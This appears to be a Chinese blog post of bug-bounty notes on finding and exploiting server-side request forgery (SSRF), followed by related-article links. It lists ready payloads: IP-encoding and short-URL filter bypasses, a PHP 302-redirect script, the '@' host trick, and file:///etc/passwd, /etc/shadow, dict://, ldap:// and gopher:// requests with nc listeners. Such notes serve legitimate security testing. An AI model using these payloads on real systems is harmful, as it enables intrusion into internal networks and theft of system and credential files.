谈谈SSRF漏洞挖掘

最近看了很多ssrf漏洞挖掘技巧和自己以往挖掘ssrf漏洞的一些技巧和经验,简单的总结下:

之前自己总结的:

ssrf=服务器端请求伪造 基于服务器攻击 url链接 -->内网漫游/内网服务探测/内网开放端口探测/getshell/xss/xxe

http://test.com/proxy?url=服务器地址 ->服务器地址来源ip不是你本地的ip,那它就有八成概率存在ssrf了

对外访问地址,ip地址非本地

192.168.0.0 - 192.168.255.255

172.16.0.1 - 172.31.255.255

10.0.0.0 - 10.255.255.255

信任域

http://baidu.com -->

192.168.0.0 - 192.168.255.255

172.16.0.1 - 172.31.255.255

10.0.0.0 - 10.255.255.255

http://baidu.com/proxy?url=http://服务器ip

打开我们服务器:

nc -lvvp 端口号:

1.是否会有请求 -->判断是否会对外发起请求

2.来源ip -->判断是否是从服务器发起请求

ssrf为了干什么?

探测内网的信息/内网信息漫游?

http://baidu.com/proxy?url=http://127.0.0.1 //hello world 测试环境

通过外网访问到内网

ssrf多数存在于url参数上。

url跳转/分享端链接/打印文本可能就存在ssrf攻击

url,xurl,loginUrl,urlxxx,xxxurl,xxx_url 都应该去尝试ssrf攻击

xxx代表*

ssrf绕过

127.0.0.1 ->127.0.1.1.xip.io

127.0.0.1 ->整数ip->http://2130706433

十六进制。八进制ip

参考:https://www.silisoftware.com/tools/ipconverter.php?convert_from=127.0.0.1

ssrf的漏洞的实践文章参考:

https://shuimugan.com/?BugSearch%5Bbug_no%5D=&BugSearch%5Btitle%5D=ssrf&BugSearch%5Bvendor%5D=&BugSearch%5Bauthor%5D=&BugSearch%5Bbug_type%5D=&BugSearch%5Bbug_level_by_whitehat%5D=&BugSearch%5Bbug_level_by_vendor%5D=&BugSearch%5Brank_by_whitehat%5D=&BugSearch%5Bbug_date%5D=

短网址绕过

http://127.0.0.1

短网址

https://www.ft12.com/

https://tb.am/

加密的ip进行二次短网址生成。

别的绕过:

http://[::]/

http://[::]:22/

http://[::]:25/

利用302跳转绕过:

302.php

<?php header("location:".$_GET['u']); ?>

http://***.com/302.php?u=http://[::]/

或者是其他内网地址

关于信任域名:

如果测试的站点是http://test.com,验证了*.test.com那怎么绕?

可以这样:

设置hosts文件

内网ip *.test.com

然后直接通过http://test.com/proxy?url=*.test.com ->自动解析访问内网地址

再谈302跳转:

信任域名验证还能怎么玩?

url跳转 *.test.com某站存在url跳转

url跳转:http://*.test.com/xxx.php?url=内网ip

ssrf利用:

http://test.com/proxy?url=http://*.test.com/xxx.php?url=内网ip(url跳转)

还能怎么玩?

如果没url跳转呢?

老办法

设置hosts文件

内网ip *.test.com

http://test.com/proxy?url=http://*.test.com/302.php?url=内网ip(url跳转)

还有什么办法绕过信任域名?

http://test.com/proxy?url=http://test.com@内网ip

还有哪些绕过?可能http/https请求被禁用

还可以尝试如下协议:

如下:

file:///

dict://

sftp://

ldap://

tftp://

gopher://

file是文件传输,所以常说ssrf到文件读取:

file:///

File是用来从文件系统获取文件

windows:

http://test.com/proxy?url=file:///C:/Windows/win.ini

linux:http://test.com/proxy?url=file:///etc/passwd

可能etc/passwd被过滤,可以尝试读取别的目录如/etc/shadow /etc/hosts可以读usr或者tmp目录等 可以看看linux系统目录结构

dict:// -

DICT URL方案用于表示使用DICT协议可用的定义或单词列表:

客户端:发起请求:http://test.com/proxy?url=dict://服务器地址:1337

服务器:nc -lvp 1337

查看是否有返回请求

sftp://

Sftp代表SSH文件传输协议,或安全文件传输协议,是SSH的内含协议,在安全连接上与SSH类似

tftp:// -

简单文件传输协议是一种简单的锁步文件传输协议,它允许客户端从远程主机获取文件或将文件放到远程主机上

同理和dict://用法一样

特殊点的:

ldap:// or ldaps:// or ldapi:// -

LDAP代表轻量级目录访问协议。它是一种通过IP网络管理和访问分布式目录信息服务的应用协议。

http://test.com/proxy?url=ldaps://localhost:1337/%0astats%0aquit

http://test.com/proxy?url=ldap://localhost:1337/%0astats%0aquit

http://test.com/proxy?url=ldapi://localhost:1337/%0astats%0aquit

直接遍历1337就行

gopher:// -

Gopher是一种分布式的文档传递服务。它允许用户以无缝的方式探索、搜索和检索驻留在不同位置的信息。

http://test.com/proxy?url=gophar://服务器地址/gophar.php

gophar.php内容:

另一台服务器:

<?php

header('Location: gopher://另一台服务器:1337/_Hi%0Assrf%0Atest');

?>

另一台服务器nc -lvp 1337

返回

Hi\nssrf\ntest

其实我们自己在漏洞挖掘中根本没有我们想象的那么复杂化。。。讲些隐蔽点的ssrf挖掘姿势,个人感觉很骚,平常没怎么关注到的:



文件上传处ssrf:

常见位置:

文件上传数据包里面有imagePath/Path等参数,可以自定义图片地址的:

尝试修改成:http://内网ip/favicon.ico favicon.ico不多说了自行百度了解,如果批量上传有上传成功的说明存在ssrf!

文件上传利用2:

今天看到的案例:



文件上传type一般都是file <input type="file">

如果我们尝试把<input type="file">改成type="url"是不是就和上面的案例一样,批量上传http://内网ip/favicon.ico尝试ssrf是否会有上传成功的图片:

案例:

从上传变成url地址上传:

先写这么多,记录下,方便以后查阅方便。基本上漏洞挖掘,没这么复杂。。

谈谈SSRF漏洞挖掘的更多相关文章

- SSRF漏洞挖掘利用技巧

参考文章 SSRF漏洞(原理&绕过姿势) SSRF绕过方法总结 SSRF绕过IP限制方法总结 Tag: #SSRF Ref: 概述 总结 利用一个可以发起网络请求的服务当作跳板来攻击内部其他服 ...

- SSRF漏洞挖掘经验

SSRF概述 SSRF(Server-Side Request Forgery:服务器端请求伪造) 是一种由攻击者构造形成由服务端发起请求的一个安全漏洞.一般情况下,SSRF攻击的目标是从外网无法访问 ...

- 6.(转载)SSRF漏洞挖掘经验

SSRF 漏洞的寻找 一.从WEB功能上寻找 我们从上面的概述可以看出,SSRF是由于服务端获取其他服务器的相关信息的功能中形成的,因此我们大可以 列举几种在web 应用中常见的从服务端获取其他服务器 ...

- SSRF漏洞的挖掘经验

本文转自:https://sobug.com/article/detail/11 SSRF概述 SSRF(Server-Side Request Forgery:服务器端请求伪造) 是一种由攻击者构造 ...

- 实战篇丨聊一聊SSRF漏洞的挖掘思路与技巧

在刚结束的互联网安全城市巡回赛中,R师傅凭借丰富的挖洞经验,实现了8家SRC大满贯,获得了第一名的好成绩!R师傅结合自身经验并期许新手小白要多了解各种安全漏洞,并应用到实际操作中,从而丰富自己的挖洞经 ...

- SSRF漏洞的挖掘思路与技巧

什么是SSRF? SSRF(Server-Side Request Forgery:服务器端请求伪造) 是一种由攻击者构造形成由服务端发起请求的一个安全漏洞.一般情况下,SSRF攻击的目标是从外网无法 ...

- 关于PHP代码审计和漏洞挖掘的一点思考

这里对PHP的代码审计和漏洞挖掘的思路做一下总结,都是个人观点,有不对的地方请多多指出. PHP的漏洞有很大一部分是来自于程序员本身的经验不足,当然和服务器的配置有关,但那属于系统安全范畴了,我不太懂 ...

- SSRF漏洞浅析

大部分web应用都提供了从其他的服务器上获取数据的功能,如使用用户指定的URL,web应用可以获取图片,下载文件,读取文件内容等.如果服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与 ...

- 浅析通过"监控"来辅助进行漏洞挖掘

这篇文章总结了一些笔者个人在漏洞挖掘这一块的"姿势",看了下好像也没相关类似TIPs或者文章出现,就写下此文. 本文作者:Auther : vulkey@MstLab(米斯特安全攻 ...

随机推荐

- Android7.0无需FileProvide搞定URI拍照、应用安装问题

根据官方文档,从Android7.0版本开始 使用URI打开或安装文件需要单独在应用里配置了,问了度娘,有好多版本的结果,个人认为最靠谱的就是下边这个方法,只需在application的oncreat ...

- (数据科学学习手札109)Python+Dash快速web应用开发——静态部件篇(中)

本文示例代码已上传至我的Github仓库https://github.com/CNFeffery/DataScienceStudyNotes 1 简介 这是我的系列教程Python+Dash快速web ...

- Python3.x 基础练习题100例(01-10)

练习01: 题目: 有四个数字:1.2.3.4,能组成多少个互不相同且无重复数字的三位数?各是多少? 分析: 可填在百位.十位.个位的数字都是1.2.3.4.组成所有的排列后再去 掉不满足条件的排列. ...

- 关于VsCode创建Vue基础项目的步骤以及相关问题

项目创建步骤: 1. 全局安装vue-cli 安装命令: npm install -g vue-cli 在vscode上打开一个终端,然后输入此命令(下为截图): 2. 安装webpack,打包js ...

- Pyqt5——带图标的表格(Model/View)

需求:表格中第一列内容为学生学号,为了突出学号的表示,在第一列的学号旁增加学号图标. 实现:(1)使用Qt的model-view模式生成表格视图. (2)重写代理(QAbstractItemDeleg ...

- Java变量-常量-作用域

public class Demo05 { /* 变量的命名规范:见名知意 1.类变量/实例变量/局部变量使用驼峰原则命名 2.类名使用Pascal命名法 3.常量名使用大写字母和下划线 4.驼峰原则 ...

- SHELL编程入门简介

一.SHELL软件概念和应用场景 1) 学习Linux技术,不是为了学习系统安装.命令操作.用户权限.配置IP.网络管理,学习Linux技术重点:基于Linux系统部署和维护各种应用软件.程序(Apa ...

- dubbo实战之四:管理控制台dubbo-admin

欢迎访问我的GitHub https://github.com/zq2599/blog_demos 内容:所有原创文章分类汇总及配套源码,涉及Java.Docker.Kubernetes.DevOPS ...

- git提交本地文件到远程仓库及参与的项目仓库

1.git提交本地文件到组织 1.先再组织中建立个用于存放文件的仓库建然后复制仓库地址: 2.进入要上传的文件的根目录下右击 git Bash 进入git控制台,我要上传的文件如下: 3.进入后: 1 ...

- crf++分词

1.linux下安装crf工具包 先下载CRF++-0.58.tar.xz,在Linux环境下安装CRF工具包 https://github.com/taku910/crfpp 解压到某一个目录下面 ...